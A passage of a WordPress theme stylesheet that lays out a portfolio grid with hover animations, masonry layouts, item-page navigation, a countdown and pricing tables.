.mgt-header-block.text-left + .mgt-client-reviews-wrapper .mgt-client-reviews.owl-theme .owl-controls .owl-buttons div.owl-prev,
.mgt-header-block.text-left + .mgt-client-reviews-wrapper .mgt-client-reviews.owl-theme .owl-controls .owl-buttons div.owl-next {
    top: -44px;
}
.mgt-client-reviews-wrapper .owl-theme .owl-controls .owl-pagination {
    margin-top: 20px;
}
.mgt-client-reviews-wrapper .owl-carousel .owl-wrapper-outer {
    padding-bottom: 1px;
}
/* 18.11. Portfolio */
.portfolio-list {
    overflow: visible;
}
.portfolio-list .mix {
    display: none;
}
.portfolio-filter {
    margin: 0 0 30px 0;
    text-align: left;
    display: inline-block;
}
.vc_row.vc_row-no-padding .portfolio-filter.filter-left {
    margin-left: 50px;
    margin-right: 50px;
}
.portfolio-filter.filter-center {
    margin: 0 auto;
    margin-bottom: 30px;
    display: table;
}
.vc_row[data-vc-full-width="true"] .portfolio-filter {
    padding-left: 15px;
    padding-right: 15px;
}
.portfolio-filter.filter-light a {
    color: #ffffff;
    background: transparent;
}
.portfolio-filter.filter-bordered.filter-light a:not(.active):not(:hover),
.portfolio-filter.filter-bordered.filter-light a:not(.active):not(:hover):first-child,
.portfolio-filter.filter-bordered.filter-light a:not(.active):not(:hover):last-child {
    border-color: rgba(255,255,255,0.4);
}
.portfolio-filter.filter-bordered a {
    border-top: 2px solid #eeeeee;
    border-bottom: 2px solid #eeeeee;
    border-right: 1px solid #eeeeee;
}
.portfolio-filter.filter-bordered a:first-child {
    border-left: 2px solid #eeeeee;
}
.portfolio-filter.filter-bordered a:last-child {
    border-right: 2px solid #eeeeee;
}
.portfolio-filter.filter-bordered.filter-border-style-rounded a:first-child {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
.portfolio-filter.filter-bordered.filter-border-style-rounded a:last-child {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
.portfolio-filter a {
    background-color: #ffffff;
    display: inline-block;
    padding: 5px 0;
    color: #2A2F35;
    cursor: pointer;
    padding: 15px 25px;
    text-decoration: none;
}
.portfolio-filter .col-md-12 {
    padding-left: 0;
    padding-right: 0;
}
.portfolio-filter a.view-all {
    color: #2C99ED;
}
.portfolio-filter a.view-all:hover,
.portfolio-filter a.view-all.active,
.portfolio-filter a:hover,
.portfolio-filter a.active {
    color: #ffffff;
    text-decoration: none;
    background: #2C99ED;
}
.portfolio-filter.filter-bordered a.view-all:hover,
.portfolio-filter.filter-bordered a.view-all.active,
.portfolio-filter.filter-bordered a:hover,
.portfolio-filter.filter-bordered a.active {
     border-color: #2C99ED;
}
.portfolio-filter a.view-all {
    color: #2C99ED;
}
.portfolio-item-block {
    background: transparent;
    width: 25%;
    padding-bottom: 25%;
    position: relative;
    overflow: hidden;
    float: left;
}
.portfolio-list.portfolio-with-spaces .portfolio-item-block,
.portfolio-list.portfolio-with-spaces .portfolio-item-block .portfolio-item-bg {
    border: 15px solid transparent;
}
.portfolio-list.portfolio-with-spaces {
    margin-left: -15px;
    margin-right: -15px;
}
.portfolio-filter + .portfolio-list.portfolio-with-spaces {
    margin-top: -15px;
}
.container .col-md-12 .vc_row-fluid.vc_row .portfolio-list.portfolio-grid-layout-4.portfolio-with-spaces {
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
}
.portfolio-list.portfolio-with-spaces.portfolio-grid-layout-4 .portfolio-item-block,
.portfolio-list.portfolio-with-spaces.portfolio-grid-layout-4 .portfolio-item-block .portfolio-item-bg {
    border: 5px solid transparent;
}
.portfolio-columns-1 .portfolio-item-block {
    width: 100%;
    padding-bottom: 100%;
}
.portfolio-columns-2 .portfolio-item-block {
    width: 50%;
    padding-bottom: 50%;
}
.portfolio-columns-3 .portfolio-item-block {
    width: 33.3333%;
    padding-bottom: 33.3333%;
}
.portfolio-columns-4 .portfolio-item-block {
    width: 25%;
    padding-bottom: 25%;
}
.portfolio-columns-5 .portfolio-item-block {
    width: 20%;
    padding-bottom: 20%;
}
.portfolio-list .portfolio-item-block .mgt-button.mgt-button-round-edges-small {
    border-radius: 5px;
}
.portfolio-list .portfolio-item-block .mgt-button.mgt-button-round-edges-medium {
    border-radius: 10px;
}
.portfolio-list .portfolio-item-block .mgt-button.mgt-button-round-edges-large {
    border-radius: 15px;
}
.portfolio-list .portfolio-item-block .mgt-button.mgt-button-round-edges-full {
    border-radius: 50px;
}
/* Portfolio Compact List Layout */
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block {
    background: #ffffff;
    width: 100%;
    padding-bottom: 10%;
    position: relative;
    overflow: hidden;
    float: left;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block .info {
    position: relative;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block {
    padding-bottom: 0;
}
.portfolio-list.portfolio-with-spaces.portfolio-grid-layout-5 .portfolio-item-block {
    border: 15px solid transparent;
    border-left-width: 15px;
    border-right-width: 15px;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block .title {
    font-size: 40px;
}
/* Portfolio Medium List Layout */
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block {
    background: #ffffff;
    width: 100%;
    padding-bottom: 20%;
    position: relative;
    overflow: hidden;
    float: left;
}
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block .info {
    position: relative;
    padding-top: 80px;
    padding-bottom: 80px;
}
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block {
    padding-bottom: 0;
}
.portfolio-list.portfolio-with-spaces.portfolio-grid-layout-6 .portfolio-item-block {
    border: 15px solid transparent;
    border-left-width: 15px;
    border-right-width: 15px;
}
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block .title {
    font-size: 40px;
}
/* Portfolio Item Animations */
.portfolio-item-block a,
.portfolio-item-block a:hover {
    text-decoration: none;
}
.portfolio-item-block .portfolio-item-image {
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;

    webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}
.portfolio-item-block:hover .portfolio-item-image {
    transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);

    webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}
.portfolio-item-block .portfolio-item-bg {
    opacity: 0;
}
.portfolio-item-block:hover .portfolio-item-bg {
    opacity: 1;
}
.portfolio-item-block .info {
    position: absolute;
    padding: 40px;
    left: 0;
    left: -100%;
    max-height: 100%;
    overflow: hidden;
    max-width: 100%;
}
.portfolio-item-block.text-center .info {
    text-align: center;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.portfolio-item-block.text-center.portfolio-item-animation-3 .info,
.portfolio-item-block.text-center.portfolio-item-animation-4 .info {
    top: inherit;
    transform: none;
    -ms-transform: none;
    -webkit-transform: none;
}
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block .info {
    left: -200%;
}
.portfolio-item-block:hover .info,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block:hover .info {
    left: 0;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.text-center .info,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.text-center .info {
    top: inherit;
    transform: none;
    -ms-transform: none;
    -webkit-transform: none;
}
/* Portfolio Item Animation - 0 */
.portfolio-item-block.portfolio-item-animation-0 .portfolio-item-bg {
    background: #2C99ED;
}
.portfolio-item-block.portfolio-item-animation-0 .btn {
    border: 3px solid #ffffff;
    background: #ffffff;
    color: #2A2F35;
}
.portfolio-item-block.portfolio-item-animation-0 .btn:hover {
    background: #000000;
    border-color: #000000;
    color: #ffffff;
}
/* Portfolio Item Animation - 1 */
.portfolio-item-block.portfolio-item-animation-1 .portfolio-item-bg {
    background: #000000;
}
.portfolio-item-block.portfolio-item-animation-1:hover .portfolio-item-bg {
    opacity: 0.5;
}
/* Portfolio Item Animation - 2 */
.portfolio-item-block.portfolio-item-animation-2 .portfolio-item-bg {
    background: #000000;
}
.portfolio-item-block.portfolio-item-animation-2:hover .portfolio-item-bg {
    opacity: 0.5;
}
.portfolio-item-block.portfolio-item-animation-2:hover .portfolio-item-image {
    transform: scale(1.0);
    -ms-transform: scale(1.0);
    -webkit-transform: scale(1.0);
}
/* Portfolio Item Animation - 3 */
.portfolio-item-block.portfolio-item-animation-3 .portfolio-item-bg {
    background: #000000;
}
.portfolio-item-block.portfolio-item-animation-3:hover .portfolio-item-bg {
    opacity: 0.5;
}
.portfolio-item-block.portfolio-item-animation-3:hover .portfolio-item-image {
    transform: scale(1.1);
    -ms-transform: scale(1.1);
    -webkit-transform: scale(1.1);
}
.portfolio-item-block.portfolio-item-animation-3 .info {
    position: absolute;
    padding: 40px;
    left: auto;
    bottom: 0;
    bottom: -100%;
    max-height: 100%;
    overflow: hidden;
}
.portfolio-item-block.portfolio-item-animation-3:hover .info {
    bottom: 0;
    left: auto;
}
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-3 .info {
    left: auto;
}
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-3:hover .info {
    left: auto;
}
.portfolio-item-block.portfolio-item-animation-3 .sub-title {
    margin-bottom: 215px;
    margin-left: 0;
}
.portfolio-item-block.portfolio-item-animation-3:hover .sub-title {
    margin-bottom: 5px;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-3 .sub-title,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-3 .sub-title {
    margin-bottom: 5px;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-3 .info,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-3 .info {
    bottom: 0;
    opacity: 0;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-3:hover .info,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-3:hover .info {
    opacity: 1;
}

/* Portfolio Item Animation - 4 */
.portfolio-item-block.portfolio-item-animation-4 .portfolio-item-bg {
    background: #000000;
}
.portfolio-item-block.portfolio-item-animation-4:hover .portfolio-item-bg {
    opacity: 0.5;
}
.portfolio-item-block.portfolio-item-animation-4:hover .portfolio-item-image {
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
}
.portfolio-item-block.portfolio-item-animation-4 .info {
    position: absolute;
    padding: 40px;
    left: auto;
    bottom: 0;
    bottom: -100%;
    max-height: 100%;
    overflow: hidden;
}
.portfolio-item-block.portfolio-item-animation-4:hover .info {
    bottom: 0;
    left: auto;
}
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-4 .info {
    left: auto;
}
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-4:hover .info {
    left: auto;
}
.portfolio-item-block.portfolio-item-animation-4 .sub-title {
    margin-bottom: 215px;
    margin-left: 0;
}
.portfolio-item-block.portfolio-item-animation-4:hover .sub-title {
    margin-bottom: 5px;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-4 .sub-title,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-4 .sub-title {
    margin-bottom: 5px;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-4 .info,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-4 .info {
    bottom: 0;
    opacity: 0;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-4:hover .info,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-4:hover .info {
    opacity: 1;
}
/* Portfolio Item Animation - 5 */
.portfolio-item-block.portfolio-item-animation-5 .portfolio-item-bg {
    background: #000000;
    border-bottom: 0;
    opacity: 0.3;
}
.portfolio-item-block.portfolio-item-animation-5:hover .portfolio-item-bg {
    background: #000000;
    opacity: 0.5;
}
.portfolio-item-block.portfolio-item-animation-5 .info,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-5 .info {
    left: 0;
}
.portfolio-item-block.portfolio-item-animation-5 .sub-title,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-5 .sub-title {
    margin-left: 0;
}
.portfolio-item-block.portfolio-item-animation-5:hover .portfolio-item-image {
    transform: none;
    -ms-transform: none;
    -webkit-transform: none;
}
.portfolio-item-block.portfolio-item-animation-5 .view-more.btn {
    opacity: 0;
}
.portfolio-item-block.portfolio-item-animation-5:hover .view-more.btn {
    opacity: 1;
}
/* Portfolio Item Animation - 6 */
.portfolio-item-block.portfolio-item-animation-6 .portfolio-item-bg {
    background: #000000;
    border-bottom: 0;
    opacity: 0.3;
}
.portfolio-item-block.portfolio-item-animation-6:hover .portfolio-item-bg {
    background: #000000;
    opacity: 0.5;
}
.portfolio-item-block.portfolio-item-animation-6 .info,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-6 .info {
    left: 0;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-6:hover .info,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-6:hover .info {
    left: 30px;
}
.portfolio-item-block.portfolio-item-animation-6:hover .info {
    left: 10px;
}
.portfolio-item-block.portfolio-item-animation-6 .sub-title,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-6 .sub-title {
    margin-left: 0;
}
/* Portfolio Item Animation - 7 */
.portfolio-item-block.portfolio-item-animation-7 .portfolio-item-bg {
    background: #2A2B2F;
    border-bottom: 1px solid #38393c;
    opacity: 1;
}
.portfolio-item-block.portfolio-item-animation-7:hover .portfolio-item-bg {
    opacity: 0.3;
}
.portfolio-item-block.portfolio-item-animation-7 .info,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-7 .info {
    left: 0;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-7:hover .info,
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-7:hover .info {
    left: 30px;
}
.portfolio-item-block.portfolio-item-animation-7:hover .info {
    left: 10px;
}
.portfolio-item-block.portfolio-item-animation-7 .sub-title,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-7 .sub-title {
    margin-left: 0;
}
.portfolio-item-block.portfolio-item-animation-7:hover .portfolio-item-image {
    transform: none;
    -ms-transform: none;
    -webkit-transform: none;
}
/* Portfolio Item Animation - 8 */
.portfolio-item-block.portfolio-item-animation-8 .portfolio-item-bg {
    background: #000000;
    border-bottom: 0;
    opacity: 0.3;
}
.portfolio-item-block.portfolio-item-animation-8:hover .portfolio-item-bg {
    background: #000000;
    opacity: 0.5;
}
.portfolio-item-block.portfolio-item-animation-8 .info,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-8 .info {
    left: 0;
}
.portfolio-item-block.portfolio-item-animation-8 .sub-title,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-8 .sub-title {
    margin-left: 0;
}
.portfolio-item-block.portfolio-item-animation-8:hover .portfolio-item-image {
    transform: none;
    -ms-transform: none;
    -webkit-transform: none;
}
/* Portfolio Item Animation - 9 */
.portfolio-item-block.portfolio-item-animation-9 {
    padding-bottom: 0!important;
}
.portfolio-item-block.portfolio-item-animation-9 {

    float: none;
    vertical-align: top;
}
.portfolio-item-block.portfolio-item-animation-9 .portfolio-item-bg {
    background: #000000;
    border-bottom: 0;
    opacity: 0;
}
.portfolio-item-block.portfolio-item-animation-9:hover .portfolio-item-bg {
    background: #000000;
    opacity: 0.5;
}
.portfolio-item-block.portfolio-item-animation-9 .info,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-8 .info {
    left: 0;
}
.portfolio-item-block.portfolio-item-animation-9 .sub-title,
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-8 .sub-title {
    margin-left: 0;
}
.portfolio-item-block.portfolio-item-animation-9:hover .portfolio-item-image {
    transform: none;
    -ms-transform: none;
    -webkit-transform: none;
}
.portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    position: relative;
    height: 215px;
}
.portfolio-item-block.portfolio-item-animation-9 .info {
    text-align: center;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    opacity: 0;
}
.portfolio-item-block.portfolio-item-animation-9:hover .info {
    opacity: 1;
}
.portfolio-item-block.portfolio-item-animation-9 h4.title,
.portfolio-item-block.portfolio-item-animation-9 .sub-title {
    color: #2A2F35;
}
.portfolio-item-block.portfolio-item-animation-9 h4.title:hover {
    color: #2c99ed;
}
.portfolio-item-block.portfolio-item-animation-9 .project-description {
    color: #68686d;
}
.portfolio-item-block.portfolio-item-animation-9 .portfolio-info-below {
    margin-top: 30px;
}
.portfolio-list.portfolio-grid-layout-0.portfolio-columns-1 .portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    height: 500px;
}
.portfolio-list.portfolio-grid-layout-0.portfolio-columns-2 .portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    height: 370px;
}
.portfolio-list.portfolio-grid-layout-0.portfolio-columns-3 .portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    height: 370px;
}
.portfolio-list.portfolio-grid-layout-0.portfolio-columns-4 .portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    height: 270px;
}
.portfolio-list.portfolio-grid-layout-0.portfolio-columns-5 .portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    height: 210px;
}
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    height: 540px;
}
.portfolio-list.portfolio-grid-layout-4 .portfolio-item-block.slide-item.portfolio-item-animation-9 {
    height: auto;
}
.portfolio-list.portfolio-grid-layout-5 .portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    height: 215px;
}
.portfolio-list.portfolio-grid-layout-6 .portfolio-item-block.portfolio-item-animation-9 .portfolio-item-block-inside {
    height: 300px;
}
/* END - Portfolio Item Animations */
.portfolio-item-block .portfolio-item-image {
    background-color: #EEEEEE;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    position: absolute;
}
.portfolio-item-block .portfolio-item-bg {
    position: absolute;
    width: 100%;
    height: 100%;
}
.portfolio-item-block h4.title {
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 0;
    margin-top: 0;
    color: #ffffff;
}
.portfolio-item-block .btn {
    border: 3px solid #ffffff;
    background: #ffffff;
    color: #2A2F35;
    font-size: 12px;
    height: 40px;
    line-height: 15px;
    padding: 10px 18px;
    margin-top: 20px;
    text-transform: none;
}
.portfolio-item-block .btn:hover {
    background: #2C99ED;
    border-color: #2C99ED;
    color: #ffffff;
}
.portfolio-item-block .project-description {
    font-size: 13px;
    color: rgba(255,255,255,0.8);
    margin-top: 10px;
    margin-bottom: 15px;
}
.portfolio-item-block .sub-title {
    display: block;
    margin-bottom: 5px;
    margin-left: -500px;
    font-size: 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #ffffff;
    line-height: 10px;
}
.portfolio-item-block:hover .sub-title {
    margin-left: 0;
}
.portfolio-more-button {
    margin: 0 auto;
    display: block;
    font-size: 14px;
    font-weight: 500;
    padding: 15px;
    background-color: #26CDB3;
    color: #FFFFFF;
    text-decoration: none;
}
/* Masonry 1 layout */
.portfolio-list.portfolio-grid-layout-1 .portfolio-item-block {
    width: 25%;
    padding-bottom: 25%;
}
.portfolio-list.portfolio-grid-layout-1 .portfolio-item-block:nth-of-type(2) {
    width: 25%;
    padding-bottom: 50%;
    float: right;
}
.portfolio-list.portfolio-grid-layout-1 .portfolio-item-block:nth-of-type(3) {
    width: 50%;
    padding-bottom: 50%;
    float: right;
}
.portfolio-list.portfolio-grid-layout-1 .portfolio-item-block:nth-of-type(5),
.portfolio-list.portfolio-grid-layout-1 .portfolio-item-block:nth-of-type(10) {
    width: 50%;
}
/* Masonry 2 layout */
.portfolio-list.portfolio-grid-layout-2 .portfolio-item-block {
    width: 25%;
    padding-bottom: 25%;
}
.portfolio-list.portfolio-grid-layout-2 .portfolio-item-block:nth-of-type(1),
.portfolio-list.portfolio-grid-layout-2 .portfolio-item-block:nth-of-type(2) {
    width: 50%;
    padding-bottom: 50%;
}
/* Masonry 3 layout */
.portfolio-list.portfolio-grid-layout-3 .portfolio-item-block {
    width: 25%;
    padding-bottom: 25%;
}
.portfolio-list.portfolio-grid-layout-3 .portfolio-item-block:nth-of-type(3),
.portfolio-list.portfolio-grid-layout-3 .portfolio-item-block:nth-of-type(8),
.portfolio-list.portfolio-grid-layout-3 .portfolio-item-block:nth-of-type(3n+8) {
    width: 50%;
}
/* Gallery Layout */
.portfolio-item-block.slide-item {
    width: 100%;
    float: none;
    height: 550px;
    padding-bottom: 0;
}
.portfolio-list.portfolio-grid-layout-4 {
    display: none;
}
/* Portfolio item page */
.portfolio-navigation-prev,
.portfolio-navigation-next {
    position: fixed;
    top: 50%;
    left: 0;
    z-index: 10000;
    width: 100px;
}
.portfolio-navigation-next {
    right: -100px;
    left: auto;
}
.portfolio-navigation-prev {
    left: -100px;
}
.portfolio-navigation-prev:before {
    text-transform: uppercase;
    opacity: 1;
    font-size: 14px;
    line-height: 50px;
    width: 100px;
    text-align: center;
    right: -75px;
    display: block;
    background: #f4f4f4;
    height: 50px;
    top: 25px;
    position: absolute;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    content: attr(data-name);
    cursor: pointer;
}
.portfolio-navigation-next:before {
    text-transform: uppercase;
    opacity: 1;
    font-size: 14px;
    line-height: 50px;
    width: 100px;
    text-align: center;
    left: -75px;
    display: block;
    background: #f4f4f4;
    height: 50px;
    top: 25px;
    position: absolute;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    content: attr(data-name);
    cursor: pointer;
}
.portfolio-navigation-prev:hover {
    left: 0;
}
.portfolio-navigation-next:hover {
    right: 0;
}
.portfolio-navigation-prev .portfolio-navigation-image,
.portfolio-navigation-next .portfolio-navigation-image {
    opacity: 0;
}
.portfolio-navigation-prev:hover .portfolio-navigation-image,
.portfolio-navigation-next:hover .portfolio-navigation-image {
    opacity: 1;
}
.portfolio-navigation-prev .portfolio-navigation-image img,
.portfolio-navigation-next .portfolio-navigation-image img {
    max-width: 100px;
    height: auto;
}
.porftolio-slider ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.porftolio-slider .slides li {
    text-align: center;
}
.porftolio-slider img {
    width: 100%;
}
.porftolio-slider img {
    margin-bottom: 30px;
}
.porftolio-slider li:last-child img {
    margin-bottom: 0;
}
.portfolio-layout-0 .porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 30px;
    margin-top: -25px;
    top: 50%;
}
.portfolio-layout-0 .porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 30px;
    margin-top: -25px;
    top: 50%;
}
.portfolio-item-image {
    margin-bottom: 30px;
}
.portfolio-item-data .page-item-title h1 {
    text-align: left;
}
.portfolio-item-details.portfolio-title-position-description.portfolio-layout-0 .page-item-title h1 {
    margin-top: 0;
}
.portfolio-item-data {
    margin-bottom: 30px;
}
.portfolio-item-details .portfolio-item-image-container {
    padding: 0;
}
.portfolio-item-details.portfolio-layout-0.portfolio-title-position-disable {
    margin-top: 30px;
}
.portfolio-item-details.portfolio-layout-1.portfolio-title-position-disable {
    margin-top: 30px;
}
body.transparent-header .portfolio-item-details.portfolio-layout-1.portfolio-title-position-disable {
    margin-top: 0;
}
.portfolio-item-details.portfolio-layout-0.portfolio-title-position-description {
    margin-top: 30px;
}
.portfolio-item-details.portfolio-layout-1.portfolio-title-position-description {
    margin-top: 30px;
}
.portfolio-item-details.portfolio-layout-1.portfolio-title-position-description .portfolio-item-image {
    margin-bottom: 0;
}
.portfolio-item-details .project-details {
    margin-bottom: 0;
}
.portfolio-item-details .project-content + .project-details {
    margin-top: 30px;
}
.portfolio-item-details .project-content + .post-social-wrapper {
    margin-top: 30px;
}
.portfolio-item-details .project-content img {
    height: auto;
    max-width: 100%;
}
.portfolio-item-details.portfolio-layout-1 .project-details p {
    width: 33%;
    display: inline-block;
    margin-top: 30px;
}
.portfolio-item-details .project-content > h1:first-child,
.portfolio-item-details .project-content > h2:first-child,
.portfolio-item-details .project-content > h3:first-child,
.portfolio-item-details .project-content > h4:first-child,
.portfolio-item-details .project-content > h5:first-child,
.portfolio-item-details .project-content > h6:first-child {
    margin-top: 0;
}
.portfolio-item-details .project-content .vc_row:first-child .wpb_column:first-child .mgt-header-block:first-child {
    margin-top: 0;
}
.portfolio-item-details .project-details span {
    color: #acacac;
    display: block;
}
.portfolio-item-details .post-social-wrapper {
    margin-top: 15px;
}
.portfolio-item-details .comments-area {
    margin-top: 50px;
}
.related-works {
    background: #fff;
}
.related-works h4 {
    font-size: 30px;
    font-weight: normal;
    margin-bottom: 30px;
    margin-top: 30px;
}
.related-works .col-md-12 {
    padding-left: 0;
    padding-right: 0;
}
.porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-prev,
.porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-next {
    width: 50px;
    height: 50px;
    background: rgba(0,0,0,0.5);
    color: #ffffff;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0;
}
.porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
.porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
    background: rgba(0,0,0,0.8);
}
.porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: auto;
    right: 51px;
    top: 0;
}
.porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 0;
    top: 0;
}
.porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-prev:before {
    font-family: "FontAwesome";
    font-size: 35px;
    content: "";
    display: inline-block;
    position: relative;
    top: -7px;
    margin-right: 10px;
    left: 2px;
}
.porftolio-slider .owl-theme .owl-controls .owl-buttons div.owl-next:after {
    font-family: "FontAwesome";
    font-size: 35px;
    content: "";
    position: relative;
    top: -7px;
    display: inline-block;
    margin-left: 10px;
    right: 2px;
}
/* 18.12. Countdown */
.mgt-countdown-wrapper {
    text-align: center;
}
.mgt-countdown-wrapper .mgt-countdown-item {
    font-size: 50px;
    line-height: 50px;
}
/* 18.13. Pricing Table */
.mgt-pricing-table p {
    margin: 0;
    padding: 0;
}
.mgt-pricing-table h4.mgt-pricing-table-header {
    background-position: center center;
    background-size: cover;
    background-color: #ffffff;
    color: #2A2F35;
    font-size: 20px;
    text-align: center;
    padding: 20px 15px;
    margin: 0;
}
.mgt-pricing-table.style-dark h4.mgt-pricing-table-header {
    background-color: #2A2F35;
    color: #fff;
}
.mgt-pricing-table h4.mgt-pricing-table-header p {
    font-size: 16px;
    font-weight: normal;
    line-height: 18px;
}
.mgt-pricing-table.enlarge {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    transform-origin: center center;
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    z-index: 1;
}
.mgt-pricing-table.shadow {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
.mgt-pricing-table.featured h4.mgt-pricing-table-header {
    background-color: #2C99ED;
    color: #2A2F35;
}
.mgt-pricing-table .mgt-pricing-table-subheader {
    background-color: #F9F9F9;
    color: #000;
    font-size: 48px;
    text-align: center;
    padding: 30px 15px;
    margin: 0;
}
.mgt-pricing-table.style-dark .mgt-pricing-table-subheader {
    background-color: #1C2126;
    color: #fff;
}
.mgt-pricing-table .mgt-pricing-table-subheader sub {
    bottom: 10px;
    font-size: 14px;
    line-height: 14px;
    opacity: 0.6;
    display: block;
}
.mgt-pricing-table .mgt-pricing-table-subheader sup {
    top: -0.6em;
    font-size: 0.5em;
}
.mgt-pricing-table .mgt-pricing-table-icon {
    text-align: center;
    margin-bottom: 5px;
}
.mgt-pricing-table .mgt-pricing-table-icon i {
    font-size: 50px;
    opacity: 0.6;
}
.mgt-pricing-table ul {
    margin: 0;
    padding: 0;
}
.mgt-pricing-table ul li {
    text-align: center;
    background-color: #FFFFFF;
    color: #2A2F35;
    margin: 0;
    padding: 8px 10px;
    list-style: none;
    font-size: 14px;
}
.mgt-pricing-table.style-dark ul li {
    background-color: #41464A;
    color: #fff;
}
.mgt-pricing-table ul li:nth-child(even) {
    background: #ffffff;
}
.mgt-pricing-table.style-dark ul li:nth-child(even) {
    background-color: #41464A;
    color: #fff;
}
.mgt-pricing-table .mgt-pricing-table-button {
    padding: 30px 10px;
    background-color: #F9F9F9;
}
.mgt-pricing-table.style-dark .mgt-pricing-table-button {
    background-color: #1C2126;
}
.mgt-pricing-table .mgt-pricing-table-button .mgt-button {
    margin-bottom: 0;
}
.mgt-pricing-table {
    transition: transform 500ms ease 0s;
    -webkit-transition: transform 500ms ease 0s;
    -moz-transition: transform 500ms ease 0s;
}
.mgt-pricing-table.animation-zoom:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    z-index: 2;
}
.mgt-pricing-table.animation-shadow:hover {
